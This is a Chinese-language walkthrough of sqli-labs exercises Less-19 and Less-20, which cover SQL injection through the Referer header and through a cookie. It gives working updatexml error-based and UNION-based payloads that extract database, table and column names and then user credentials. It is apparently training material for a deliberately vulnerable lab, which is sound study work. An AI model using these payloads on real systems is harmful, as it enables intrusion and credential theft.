less19基于错误_POST_Referer_请求头注入

查看关键源码,跟18关不一样的只是,回显的是Referer不是User-Agent,判断INSERT语句结构:INSERT INTO table_name ('referer','ip_address') VALUES ('$referer','$IP')


注入过程


1,使用BP,拦截数据包,修改Referer提交的数据 ’or updatexml(1,concat('#',(database())),0),'')# 获取库名

2,获取表名,' or updatexml(1,concat('#',(select group_concat(table_name) from information_schema.tables where table_schema='security')),0),'')#


3,获取列名,' or updatexml(1,concat('#',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),0),'')#

4,获取数据,' or updatexml(1,concat('#',(select * from (select concat_ws('#',id,username,password) from users limit 0,1) a)),0),'')#

需要获取所有的数据,修改limit的值就行

less20:基于错误_POST_Cookie注入


1,判断注入点,登录之后界面为

回显有User-Agent、IP这样从当次Request直接获取的,
也有Cookie这样刷新页面后仍存在的,
还有登录用户的id、username、password。
最下方是删除Cookie的按钮,点击后刷新到初始界面。

使用插件Edit This Cookie查看存储的Cookie信息:


可以看到只存储了uname这一个字段的信息,且是明文存储。修改Cookie后刷新界面:

便可以得知整个后台流程:
登陆后将uname写入Cookie。
在每次Request (GET / POST)页面时后台判断Cookie是否存在,若不存在则为登录界面;若存在则读取Cookie中字段uname。
在数据库中按username查询,若用户存在则将查询到用户id、username、password回显;若不存在…
可以判断出注入点就在Cookie处,但是这里注入有两种途径:
用Chrome插件EditThisCookie修改本地Cookie文件注入。
用Burp修改登陆(POST)成功后刷新时GET请求头中的Cookie值注入,这种方式不会修改本地的Cookie文件。
注入过程
我们得出后台根据Cookie中的uname查询用户的所有信息,即这是个SELECT语句,我们可以使用最简单的UNION注入。
1,判断字符型 /数字型注入


2,判断字段数与回显字段,' order by 4#



实际上这个页面太清晰了,不用判断字段都能猜出来。
得出SQL语句:
SELECT * FROM table_name WHERE username='$cookie_uname' LIMIT 0,1

3,获取数据库1' union select 1,2,database()#


4,获取表,1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'#


5,获取列名 1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'#


6,获取内容,1' union select 1,2,group_concat(concat_ws('-',id,username,password)) from users#